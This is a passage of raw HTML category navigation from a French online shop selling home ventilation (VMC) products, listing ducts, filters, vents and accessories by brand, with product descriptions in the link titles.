id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-962" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span 